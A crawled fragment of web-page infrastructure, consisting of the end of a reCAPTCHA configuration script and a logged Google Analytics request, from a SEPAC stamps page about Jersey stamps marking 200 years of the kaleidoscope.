Kzw7/[base64]/[base64]/CjDjDtMKxw4/CpUjDicK6wp3DuTLDucOnwrLDjcKTwq3DtgAnQsO0wpkcw7/Ci8KaQzHCrcOLXiDDsRvCgAEtwrDDjh3DkHXCtcKyTE3ClsK1w7RGQcODNiI/JQrDml0YwrFdTjvDpEDCosOKw5I0wrQUwqs\\u003d\x22],null,[\x22conf\x22,null,\x226LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sepacstamps.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z8kBcRpW2m9Xx7IYpQY4sNaciMAH5VaslfhpuAObrEk\\u003d\x22,1,0,null,1,1769053830598,0,0,[9,151,202],null,[159],\x22RC-C4Ye4Y_VXDAPAw\x22,null,null,null,null,null,\x220dAFcWeA5O4VNpAya6LYaYqZHbpIKeWEC8MJcg8kftMO2G-ExSWSh3ZPMMJRNeN43Jn_okcxfCTplxp9lmMsCh1mM4M5mPriuO8w\x22,1769136630583]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1246282812&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sepacstamps.eu%2F200-years-of-the-kaleidoscope-celebrated-on-jersey-stamps%2F&ul=en-us%40posix&dt=200%20years%20of%20the%20kaleidoscope%20celebrated%20on%20Jersey%20stamps%20%7C%20SEPAC%20Stamps&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1459008436&gjid=2120784325&cid=369756178.1769050230&tid=UA-51916418-6&_gid=1111266570.1769050230&_r=1&_slc=1&z=1078705653
body_size: -451
content:
2,cG-GR5PQSZX29